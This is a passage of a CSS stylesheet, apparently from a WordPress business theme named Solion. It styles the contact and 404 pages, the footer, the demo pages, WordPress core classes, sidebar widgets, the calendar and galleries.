    margin-right: 20px;
    color: #104cba;
    position: relative;
    z-index: 1;
    height: 70px;
    width: 70px;
    line-height: 70px;
    background: rgba(16, 76, 186, 0.06);
    text-align: center;
}

.contact-area .item {
  margin-bottom: 35px;
}

.contact-area .item:last-child {
  margin: 0;
}

.contact-area .item h5 {
    font-weight: 600;
    text-transform: capitalize;
}

.contact-area .left-info {
    padding-right: 35px;
}

.contact-area .item p {
  margin: 0;
  margin-top: -7px;
}

.contact-area .left-info h2 {
    font-weight: 600;
    margin-bottom: 40px;
    font-size: 32px;
}

.contact-area .left-info .content-box > h5 {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
    color: #104cba;
}

.contact-area.half-bg .content {
  padding: 60px;
  background: #ffffff;
  box-shadow: 0px 0px 38px 0px rgba(0,0,0,.08);
  margin-left: 20px;
  border-radius: 7px;
}

.contact-area .content h2 {
  font-weight: 600;
  margin-bottom: 10px;
}

.contact-area .content p {
  margin: 0;
}

.contact-area .content .heading {
  margin-bottom: 30px;
}

.contact-area .content input, 
.contact-area .content textarea {
    background: #f4f4f4;
    padding: 25px;
    border: none;
    min-height: 60px;
}

.contact-area .content .form-group {
    margin-bottom: 0;
}

.contact-area .content textarea {
  min-height: 180px;
}

.contact-area .content form button {
    background: #104cba;
    color: #ffffff;
    font-weight: 600;
    padding: 15px 35px;
    border-radius: 5px;
    text-transform: capitalize;
    margin-top: 30px;
}

.contact-area .content form img.loader {
  margin-left: 5px;
}



/* google maps*/
.google-maps iframe {
  border: medium none;
  height: 550px;
  margin-bottom: -10px;
  width: 100%;
}

.maps-area {
  overflow: hidden;
}

/* ============================================================== 
     # 404
=================================================================== */
.error-page-area .error-box {
  position: relative;
  z-index: 1;
  margin-left: 20px;
}

.error-page-area .error-box h1 {
  font-size: 160px;
  line-height: 130px;
  font-weight: 800;
  margin-bottom: 30px;
  color: #999999;
}

.error-page-area .error-box h2 {
  font-weight: 600;
  margin-bottom: 25px;
}

.error-page-area .error-box a {
  margin-top: 15px;
}

.error-page-area .thumb {
  padding-right: 35px;
}

.error-box .search {
  margin-top: 30px;
  text-align: center;
}

.error-box .search form {
  width: 400px;
  position: relative;
  z-index: 1;
}

.error-box .search .input-group {
  margin: auto;
}

.error-box .search form input {
  box-shadow: inherit;
  border-radius: inherit;
  min-height: 60px;
}

.error-box .search form button {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9;
  min-height: 60px;
  background: #104cba;
  border: none;
  padding: 0 30px;
  color: #ffffff;
}


/* ============================================================== 
     # Footer
=================================================================== */

footer {
  position: relative;
}

footer .fixed-shape {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: 0.05;
}

footer.bg-dark .fixed-shape {
  opacity: 0.02;
}

footer .fixed-shape img {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  margin: 0;
}

footer .f-items {
  padding-bottom: 70px;
}

footer .f-items .item {
  margin-bottom: 50px;
}

footer img {
  margin-bottom: 30px;
}

footer .widget-title {
  font-weight: 600;
  margin-bottom: 30px;
}

/* Footer Top */
.footer-top .footer-top-content {
  padding: 50px 0;
  border-bottom: 1px solid #e7e7e7;
}

footer.bg-dark .footer-top .footer-top-content {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-top .footer-top-content ul li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
  z-index: 1;
  padding-left: 15px;
}

.footer-top .footer-top-content ul li::after {
  position: absolute;
  left: 0;
  top: 50%;
  content: "";
  height: 5px;
  width: 5px;
  background: #cccccc;
  border-radius: 50%;
  margin-top: -3px;
}

footer.bg-dark .footer-top .footer-top-content ul li::after {
  background: rgba(255, 255, 255, 0.3);
}

.footer-top .footer-top-content ul li a {
  color: #232323;
  font-weight: 500;
}

footer.bg-dark .footer-top .footer-top-content ul li a {
  color: #c2d1e2;
}

.footer-top .footer-top-content ul li a:hover {
  color: #104cba;
}

footer.bg-dark .footer-top .footer-top-content ul li a:hover {
  color: #ffffff;
}

.footer-top .footer-top-content form {
  position: relative;
  z-index: 1;
}

.footer-top .footer-top-content form input {
  border: none;
  color: #232323;
  border-radius: 30px;
  min-height: 60px;
  padding-left: 20px;
  background: #f1f1f1;
}

.footer-top .footer-top-content form button {
  background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
  position: absolute;
  right: 5px;
  top: 5px;
  min-height: 50px;
  width: 50px;
  color: #ffffff;
  border-radius: 50%;
}

/* Footer Main */
footer .item .social ul li {
  display: inline-block;
  margin-right: 16px;
}

footer .item .social ul li a {
  display: inline-block;
  font-size: 16px;
  margin-right: 15px;
}

footer .item .social {
  margin-top: 30px;
}

footer .f-item.link li {
  margin-bottom: 15px;
}

footer .f-item.link li a {
  color: #666666;
  font-weight: 400;
}

footer .f-item.link li a:hover {
  color: #104cba;
}

footer .f-item.link li:last-child {
  margin-bottom: 0;
}

footer.bg-dark .f-item.link li a {
    color: #cccccc;
}

footer.bg-dark .footer-bottom p a {
    color: #cccccc;
}

footer.bg-dark .f-item.link li a:hover {
  color: #ffffff;
}

footer .f-item .address li strong {
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  color: #0e2b3d;
}

footer .f-item .address li {
  margin-bottom: 25px;
  display: flex;
}

footer .f-item .address li i {
    display: inline-block;
    font-size: 21px;
    margin-right: 16px;
    position: relative;
    top: 5px;
    color: #666666;
}

footer.bg-dark .f-item .address li i {
    color: #ffffff;
}

footer .f-item .address li:last-child {
  margin-bottom: 0;
}

footer.bg-dark .f-item .address li {
  color: #cccccc;
}

footer.bg-dark .f-item .address li a {
  color: #cccccc;
}

footer .f-item .address li a {
    font-weight: 400;
    color: #666666;
}

footer.bg-dark .f-item .address li a:hover {
  color: #ffffff;
}

footer.bg-dark .f-item .address li strong {
  color: #ffffff;
}

footer .f-item .download h5 {
  font-weight: 600;
  margin: 0;
}

footer .f-item .download {
  margin-top: 30px;
}

footer .f-item .download a {
  display: inline-block;
  margin-right: 25px;
  margin-top: 15px;
  color: #666666;
  font-weight: 500;
}

footer.bg-dark .f-item .download a {
  color: #c2d1e2;
  font-weight: 500;
}

footer .f-item .download a:last-child {
  margin-right: 0;
}

footer .f-item .download a i {
  font-size: 25px;
  margin-right: 5px;
  position: relative;
  top: 3px;
  color: #104cba;
}

footer.bg-dark .f-item .download a i {
  color: #c2d1e2;
}


/* Footer Bottom */

footer .footer-bottom {
  padding: 30px 0;
  background: #e9e9e9;
}

footer.bg-dark .footer-bottom {
    background: #101c3d;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

footer .footer-bottom p {
  margin: 0;
}

footer .footer-bottom p a {
    color: #232323;
    font-weight: 500;
}

footer.bg-dark p {
    color: #cccccc;
}

/* ============================================================== 
     # Preloader 
=================================================================== */
.no-js #loader {
  display: none;
}

.js #loader {
  display: block;
  position: absolute;
  left: 100px;
  top: 0;
}

.se-pre-con {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background: url(../img/preloader.gif) center no-repeat #ffffff;
  text-align: center;
}


/* ============================================================== 
     # Demo 
=================================================================== */

.demo-area.demo-conten.default-padding {
  padding-bottom: 30px;
}

.demo-area .single-item {
    position: relative;
    z-index: 1;
    background: #ffffff;
    border-radius: 10px;
    box-shadow: 0 0 10px #cccccc;
}

.demo-area .item {
    margin-bottom: 50px
}

.demo-area .single-item .info {
    padding: 30px 15px;
    text-align: center;
    background: #fafafa;
}

.demo-area .single-item .info h4 {
    font-size: 16px;
    font-weight: 800;
    margin: 0;
    text-transform: uppercase;
    margin-top: 15px;
}
.banner-area .demo-banner h1 {
    font-weight: 700;
    margin-bottom: 30px;
    font-size: 46px;
}

.banner-area .demo-banner h1 span {
    font-size: 36px;
}

.banner-area .demo-banner img {
  height: auto;
  margin-bottom: 20px;
  max-height: 60px;
}
.demo-area .def-heading h2 {
  font-weight: 600;
  margin: 30px 0;
  text-transform: uppercase;
  color: #333333;
}
.demo-footer {
  padding-bottom: 80px;
}

.introduction-area h2 span {
  color: #fd0060;
}

.introduction-area h4 {
  font-weight: 300;
  line-height: 30px;
}

.introduction-area h2 {
  color: #ffffff;
  display: inline-block;
  font-weight: 700;
  padding-bottom: 20px;
  position: relative;
  text-transform: uppercase;
  margin-bottom: 30px;
}

.introduction-area h2::before {
  background: #fd0060 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: -10px;
  position: absolute;
  width: 50px;
}

.introduction-area h2::after {
  background: #ffffff none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: -40px;
  position: absolute;
  width: 25px;
}

footer.demo .copyright {
  margin-top: 15px;
}
.demo-area .comming-soon.item img {
    opacity: 0.3;
}
.banner-area.demo-banner {
  padding: 50px 0;
}
.demo-area .site-heading {
  margin-bottom: 30px;
}
.demo-area img {
  background: #ffffff none repeat scroll 0 0;
  /* box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06); */
  border-radius: 8px 8px 0 0;
  padding: 10px;
}

.demo-area.demo-conten .single-item a {
    position: relative;
    display: block;
}

.demo-area.demo-conten .single-item a span {
    position: absolute;
    right: 15px;
    top: -14px;
    background: linear-gradient(90deg, rgba(30,85,189,1) 0%, rgba(67,126,235,1) 100%);
    color: #ffffff;
    padding: 1px 35px;
    border-radius: 30px;
    box-shadow: 0 0 10px #cccccc;
}

.demo-area .rtl-version a {
    position: fixed;
    right: 50px;
    bottom: 50px;
    background: linear-gradient(90deg, rgba(30,85,189,1) 0%, rgba(67,126,235,1) 100%);
    display: inline-block;
    height: 100px;
    width: 100px;
    line-height: 100px;
    z-index: 9;
    text-align: center;
    color: #ffffff;
    border-radius: 50%;
    font-size: 20px;
}

.demo-area .rtl-version a::after {
    position: absolute;
    left: -10px;
    top: -10px;
    height: 120%;
    width: 120%;
    content: "";
    background: #437eeb;
    z-index: -1;
    border-radius: 50%;
    opacity: 0.3;
}

.demo-area.default-padding {
    z-index: inherit;
}

.demo-banner a.btn img {
    height: 30px;
    margin-right: 2px;
    margin-bottom: 0;
    position: relative;
}

.demo-banner a.btn {
  position: relative;
}

.banner-thumb {
  display: none;
}

.banner-area {
  position: relative;
  overflow: hidden;
}

.demo-area .site-heading h2 {
    margin-bottom: 40px;
}


.demo-area .single-item .info a {
    display: inline-block;
    padding: 5px 30px;
    border-radius: 30px;
    color: #ffffff;
    margin: 0 5px;
    background: linear-gradient(90deg, rgba(0,16,45,1) 0%, rgba(0,89,252,1) 56%);
}

.demo-area .single-item .info h4 {
    /* color: #ffffff; */
    margin-bottom: 25px;
    margin-top: 0;
}

.banner-area .fun-fact-box {
    position: absolute;
    bottom: 50px;
    text-align: center;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    display: none;
}

.banner-area .fun-fact-box .fun-fact {
    display: inline-block;
    padding: 0 30px;
    position: relative;
}

.banner-area .fun-fact-box .fun-fact::after {
    position: absolute;
    right: 0;
    top: 0;
    content: "";
    height: 100%;
    width: 1px;
    background: rgba(255, 255, 255, 0.6);
}

.banner-area .fun-fact-box .fun-fact:last-child::after {
    display: none;
}

.banner-area .fun-fact-box .fun-fact .timer {
    font-weight: 800;
    font-size: 30px;
    display: block;
    margin-bottom: 10px;
}

.banner-area .fun-fact-box .fun-fact .medium {
    text-transform: uppercase;
    font-weight: 700;
}

/* Features */

.demo-features .single-item {
  margin-bottom: 30px;
}

.demo-features .item {
    background: #ffffff;
    padding: 50px;
    box-shadow: 0 5px 30px 0 rgba(214, 215, 216, 0.57);
    border-radius: 8px;
}

.demo-features .item img {
    height: 50px;
    width: auto;
    margin-bottom: 15px;
}

.demo-features .item h5 {
    font-weight: 700;
    text-transform: capitalize;
}

.navbar.navbar-transparent .attr-nav > ul > li.button {
    display: none;
}

.attr-nav > ul > li.button a img {
    height: 30px;
}

/* ==============================================================
     # Solion WordPress Styles
=================================================================== */
/* ------------------------
   Featured Image
------------------------*/

.blog-area .blog-items .item .thumb img {
    height: auto;
    width: 100%;
}

/* ------------------------
   To Display Post Sticky and Post Without Image
------------------------*/

/* ------------------------
   Add Bootstrap Navigation Styles to WordPress Navigation
------------------------*/

.page-numbers {
  display: inline-block;
  padding: 15px 20px;
  border-radius: 5px;
  margin: 0 2px;
  color: #104cba;
  font-weight: 700;
  background-color: #fff;
  border: 1px solid #dee2e6;
  line-height: 1.25;
}

.blog-area .pagi-area .pagination li span {
  background: #104cba;
  border-color: #104cba;
  color: #fff;
}

.page-numbers:hover {
    z-index: 2;
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.dots {
  background: #fff !important;
  color: #007bff !important;
  border-color: #dee2e6 !important;
}

/* ------------------------
   Wordpress Admin Fix
------------------------*/


/*.admin-bar nav.navbar.bootsnav.sticked {*/
/*    top: 32px;*/
/*}*/

/*@media screen and (max-width: 782px) {*/
/*.admin-bar nav.navbar.bootsnav.sticked {*/
/*    top: 46px;*/
/*  }*/
/*}*/

/*body.logged-in .wrap-sticky nav.navbar.bootsnav.sticked,*/
/*body.logged-in nav.navbar.bootsnav.navbar-fixed {*/
/*  top: 32px !important;*/
/*}*/


/*@media screen and (max-width: 600px) {*/
/*  body.logged-in {*/
/*    position: inherit;*/
/*    top: -46px;*/
/*    }*/
/*    body.logged-in .wrap-sticky nav.navbar.bootsnav {*/
/*        top: 46px;*/
/*    }*/
/*    body.logged-in .wrap-sticky nav.navbar.bootsnav.sticked {*/
/*        top: 0px !important*/
/*    }*/
/*body.logged-in nav.navbar.bootsnav.navbar-fixed {*/
/*  top: 0 !important;*/
/*}*/

/*body.logged-in nav.navbar.bootsnav.navbar-transparent {*/
/*  top: 46px !important;*/
/*}*/


/*}*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 15px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.gallery-caption{
  font-size: 1.2rem;
}
.bypostauthor{
  color: #777;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*-------------------------------*/
/*- Monster Widget ----------------------*/
/*-------------------------------*/

  /* Widget Calendar
------------------------------------------------->*/
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: left;
  margin-bottom: 10px;
  caption-side: top;
  text-transform: capitalize;
  color:#232323;
  justify-content: space-between;
  font-weight: 700;
}

#wp-calendar * {
  text-align: center;
}

#wp-calendar #prev {
  text-align: left;
}

#wp-calendar #next {
  text-align: right;
}

#wp-calendar td,
#wp-calendar th {
  padding: 10px 5px;
}

#wp-calendar a, a:active, a:focus, a:hover {
  color: #104cba;
}

.wp-calendar-nav-prev a,
.wp-calendar-nav-next a {
  color: #104cba;
}

table{
  width: 100%;
  margin-bottom: 20px;
  vertical-align: top;
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.08);
}

table th{
  padding: 15px;
  text-align: left;
  vertical-align: middle;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  border-left: 1px solid rgba(0, 0, 0, 0.08);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  color: #0e2b3d;
  font-size: 1.2rem;
  font-weight: 700;
}
table td{
  padding: 10px;
  vertical-align: top;
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  border-left: 1px solid rgba(0, 0, 0, 0.08);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
}
table tr:last-child td{
  border-bottom: none;
}
table .button-group{
  margin-bottom: 0;
}

.section-table-title td{
  padding-top: 2px;
  padding-bottom: 0;
  background-color: #f3f3f3;
  color: #8f8f8f;
  font-size: 1.1rem;
  font-weight: 700;
  text-transform: uppercase;
}

table.table-comfortable td{
  padding: 14px 10px;
}

.children li {
  padding-left: 15px !important;
  padding-top: 10px !important;
}

.sidebar-item .sub-menu li {
  padding-left: 15px !important;
  padding-top: 10px !important;
}

.sidebar-item select {
  width: 100% !important;
}

.sidebar-item .recent-post .thumb img {
    width: 80px;
    height: 80px;
}

.blog-content {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

/* ------------------------
   Tags
------------------------*/
.blog-area .item .info .footer-entry span {
    font-size: 1.25rem;
    color: #232323;
    font-weight: 600;
    margin-right: 10px;
}

.blog-area .item .info .footer-entry a {
    display: inline-block;
    background: #f7f7f7;
    margin: 3px;
    border-radius: 5px;
    padding: 6px 24px;
    font-size: 12px;
    margin-top: 5px;
}

.tagcloud a {
    border: 1px solid #e7e7e7;
    display: inline-block;
    font-weight: 600;
    margin-top: 8px;
    margin-right: 5px;
    padding: 3px 22px;
    text-transform: capitalize;
    font-size: 13px;
    border-radius: 30px;
    background: #fafafa;
}

.tagcloud a:hover {
  color: #104cba;
}

/* ------------------------
   Blog Fix
------------------------*/


.small-size-fix img {
  height: 225px !important;
}

.small1-size-fix img {
  height: 348px !important;
}
/* ------------------------
   Unit Test Data Fix
------------------------*/

.blog-area .comments-form p.form-submit {
    margin: 0;
}

/* Block cover */

.wp-block-cover-image-text, .wp-block-cover-text, section.wp-block-cover-image h2 {
  color: #fff !important;
}

/* Clearing Floats */

.post-pagi-area {
  clear: both;
}

.blog-area .blog-item-box .post-nav-links {
    clear: both;
    float: left;
    width: 100%;
}

/* Page Links */

.post-nav-links {
  margin: 0px !important;
  padding: 0px !important;
  margin-top: 10px !important;
}

.blog-item-box img {
  max-width: 100%;
  height: auto;
}

.breadcrumb-area h1 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

/* Input Button Fix */

input[type="submit"],
.wp-block-search__button{
  width: auto !important;
  background: #104cba;
  padding: 0px 10px;
  color: #fff;
}

/* Ordered List Fix */

.blog-area .blog-items .info>ol li,
.commen-item .content>ol li {
    position: relative;
    z-index: 1;
}

.blog-area .blog-items .info>ol, 
.commen-item .content>ol {
    margin-bottom: 25px;
    margin-top: 25px;
    margin-left: 20px;
}


/* Widget Calender */
.widget_calendar table {
  margin-bottom: 10px;
}

.widget_calendar caption {
  color: #104cba;
}

.widget_calendar th {
  font-weight: 700;
}

.widget_calendar td,
.widget_calendar th {
  padding: 0;
  text-align: center;
  font-size: 16px;
  padding: 6px;
  border-color: #e7e7e7;
}

.widget_calendar a {
    color: #104cba !important;
}

.widget_calendar td a, .widget_calendar th a {
    font-size: 16px !important;
    text-decoration: none;
    font-weight: 700 !important;
}

.widget_calendar a {
    font-size: 15px !important;
    font-weight: 700 !important;
}

.widget_calendar td#today {
    background: #104cba;
    color: #ffffff;
}

/* clears the â€˜Xâ€™ from Internet Explorer */
input[type=search]::-ms-clear { display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal { display: none; width : 0; height: 0; }
/* clears the â€˜Xâ€™ from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }

.is-style-outline .wp-block-button__link {
  border: 2px solid #32373c;
  color: #32373c !important;
}

.is-style-outline .wp-block-button__link:hover {
    background: #32373c;
    color: #ffffff !important;
}

.blog-area.single .post-pagi-area h5,
.breadcrumb-area h2 {
  word-break: break-word;
}

.blog-area.single .post-pagi-area {
margin-top: 30px !important;
}

.blog-area.single .post-pagi-area a {
  padding-top: 20px !important;
}

/* Search Not Found Fix */

.search-fix {
    display: inline-block !important;
}

.button-fix {
    background: #104cba;
    border: medium;
    color: #fff;
    font-weight: 500;
    letter-spacing: 1px;
    min-height: 50px;
    width: 50px;
    position: absolute;
    right: 5px;
    text-transform: uppercase;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    border-radius: 50%;
    top: 5px;
}

.search form {
    position: relative;
}

/*WordPress Sidebar Styles*/

.blog-area .sidebar .sidebar-item.widget_categories li {
    display: block;
    padding: 10px 0;
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    margin: 3px 0;
}

.blog-area .sidebar .sidebar-item.widget_categories li:last-child {
    border: medium none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.blog-area .sidebar .sidebar-item.widget_categories li:first-child {
    margin-top: 0;
    padding-top: 0;
}

.blog-area .sidebar .sidebar-item.widget_recent_entries li {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 15px;
    padding-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
}

.blog-area .sidebar .sidebar-item.widget_recent_entries li:last-child {
    border: none;
    margin: 0;
    padding: 0;
}

.blog-area .sidebar .sidebar-item.widget_categories li > span {
    float: right;
}

.blog-area .sidebar .sidebar-item.widget_categories li ul {
    overflow: hidden;
}

.blog-area .sidebar .sidebar-item.widget_archive li {
    padding: 10px 0;
    border-bottom: 1px solid #e7e7e7;
    margin: 3px 0;
    position: relative;
    display: block;
}

.blog-area .sidebar .sidebar-item.widget_archive li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: none;
    padding-top: 10px !important;
}

.blog-area .sidebar .sidebar-item.widget_archive li:first-child {
    margin-top: 0;
    padding-top: 0 !important;
}

.blog-area .sidebar .sidebar-item.widget_pages li {
    display: block;
    padding: 10px 0;
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    margin: 3px 0;
}

.blog-area .sidebar .sidebar-item.widget_pages li:last-child {
    border: medium none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.blog-area .sidebar .sidebar-item.widget_pages li:first-child {
    margin-top: 0;
    padding-top: 0;
}

.blog-area .sidebar .sidebar-item.widget_meta li {
    padding: 10px 0;
    margin: 3px 0;
    border-bottom: 1px solid #e7e7e7;
}

.blog-area .sidebar .sidebar-item.widget_meta li:first-child {
    margin-top: 0;
    padding-top: 0;
}

.blog-area .sidebar .sidebar-item.widget_meta li:last-child {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.blog-area .sidebar .sidebar-item.widget_categories li span {
    background: #f7f7f7;
    display: inline-block;
    margin-left: 15px;
    padding: 0 10px;
    font-size: 14px;
    border-radius: 5px;
    min-width: 30px;
    text-align: center;
}

.blog-area .sidebar .sidebar-item.widget_recent_comments li {
    padding: 10px 0;
    font-size: 14px;
    font-weight: 600;
    color: #232323;
    margin: 3px 0;
    border-bottom: 1px solid #e7e7e7;
}

.blog-area .sidebar .sidebar-item.widget_recent_comments li:first-child {
    margin-top: 0;
    padding-top: 0;
}

.blog-area .sidebar .sidebar-item.widget_recent_comments li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.blog-area .sidebar .sidebar-item.widget_recent_comments li:last-child {
    margin-bottom: 0;
}


.blog-area .sidebar .sidebar-item:last-child {
  margin-bottom: 0;
}

.blog-area .sidebar .sidebar-item.widget_nav_menu li {
    display: block;
    padding: 10px 0;
    position: relative;
    border-bottom: 1px solid #e7e7e7;
    margin: 3px 0;
}

.blog-area .sidebar .sidebar-item.widget_nav_menu li:last-child {
    border: medium none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.blog-area .sidebar .sidebar-item.widget_nav_menu li:first-child {
    margin-top: 0;
    padding-top: 0;
}

.blog-area .sidebar .sidebar-item.widget_categories .nice-select li {
    padding: 5px 15px;
}

.blog-area .sidebar .sidebar-item.widget_archive .nice-select li {
    padding: 5px 15px;
}

.blog-area .sidebar .sidebar-item.widget_rss li span.rss-date {
    display: block;
    margin-bottom: 10px;
    margin-top: 10px;
}

.blog-area .sidebar .sidebar-item.widget_rss li {
    padding: 10px 0;
    margin: 3px 0;
    border-bottom: 1px solid #e7e7e7;
}

.blog-area .sidebar .sidebar-item.widget_rss li:first-child {
    margin-top: 0;
    padding-top: 0;
}

.blog-area .sidebar .sidebar-item.widget_rss li:last-child {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

/* Unit Test Data */

.blog-area .sticky .item {
    position: relative;
    z-index: 1;
}

.blog-area .sticky .item .post-sticky span {
    position: absolute;
    right: 0;
    top: 0;
    display: inline-block;
    background: #104cba;
    color: #ffffff;
    padding: 10px 15px;
    font-size: 12px;
    font-weight: 600;
    border-radius: 0 5px;
}

.blog-area .gallery-item,
footer .gallery-item {
  margin: 0.8em 0;
  padding: 0 0.8em;
  width: 100%;
  float: left;
}

@media ( min-width: 700px ) {
.gallery-columns-2 .gallery-item {
    max-width: 50%;
  }

  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }

  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }

  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }

  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }

  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }

  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }

  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }

}


@media only screen and (max-width: 767px) {

.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
    max-width: 50%;
  }

}

figcaption {
    margin-top: 10px;
}

.blog-area .blog-content .post-tags {
    overflow: hidden;
    width: 100%;
}

.blog-area .blog-items .info ul {
    list-style: disc;
    margin-left: 20px;
}

.blog-area .blog-items .info ol, .commen-item .content ol {
    margin-left: 25px;
}

.blog-area .blog-items .info ol li, .commen-item .content ol li {
    line-height: 32px;
}

.wp-block-group.has-background {
    padding: 30px;
    margin-bottom: 15px;
}

.wp-block-button__link {
    padding: 15px 40px;
    margin-bottom: 30px;
    color: #ffffff !important;
    border: 2px solid #32373c;
}

.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 5px;
}

.comments-list .commen-item .content .title h5 {
    margin: 0;
}

.comments-area .comments-title h4 {
    font-weight: 600;
    margin-bottom: 30px;
    text-transform: capitalize;
    font-size: 1.5rem;
}

.blog-area h1, 
.blog-area h2, 
.blog-area h3, 
.blog-area h4, 
.blog-area h5, 
.blog-area h6 {
    font-weight: 600;
}

.comments-list .commen-item .content {
    display: block;
    overflow: hidden;
}

/* Added Style Sheets */

.team-area.grid-layout .team-items .single-item .item:hover .info h5, 
.team-area.grid-layout .team-items .single-item .item:hover .info h5 a {
    color: #ffffff !important;
}

.services-area .services-box .item h4 {
    font-size: 18px;
}

.blog-area .blog-items .info h4 {
    font-size: 18px;
    line-height: 24px;
}

.blog-area .blog-items .info .meta ul {
    margin-left: 0;
    list-style: inherit;
    margin-top: -5px;
}

.blog-area .blog-items .info h3 {
    font-size: 20px;
}

.blog-area .blog-item-box .info form label input {
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.blog-area .blog-item-box .info form input[type="submit"] {
    padding: 0 20px;
    font-weight: 500;
    border-radius: 5px;
}

.blog-area .blog-items .info ul, .blog-area .commen-item ul {
    list-style: disc;
    margin-left: 20px;
}

.blog-area .blog-items .info ul li, .blog-area .commen-item ul li {
    line-height: 32px;
}

.blog-area .blog-items .info > ul, .blog-area .commen-item .content > ul {
    margin-bottom: 25px;
    margin-top: 20px;
    list-style: disc;
    margin-left: 20px;
}

.blog-area .blog-items .info .bottom .btn {
    padding: 10px 35px;
    font-size: 14px;
}

.logo, .f-item img {
    max-height: 60px!important;
    max-width: inherit;
}

.blog-area a.btn.circle.btn-theme.effect.btn-md {
    padding: 10px 35px;
    font-size: 14px;
    margin-top: 7px;
}

.wp-block-button__link:hover {
    background: transparent;
    color: #32373c !important;
}

.search-custom.side-bar form {
    margin-top: 30px;
}

.wp-block-gallery ul {
    margin: 0 !important;
    list-style: none;
}

figcaption.blocks-gallery-caption {
    margin-bottom: 15px;
}

footer .f-item.about {
    padding-right: 35px;
}

.f-item.address {
    padding-left: 35px;
}

.blog-area .sidebar .wp-block-group__inner-container h2 {
    font-size: 18px;
    font-weight: 600;
    display: inline-block;
    position: relative;
    z-index: 1;
    padding-bottom: 15px;
    margin-bottom: 30px;
    margin-top: -5px;
    text-transform: capitalize;
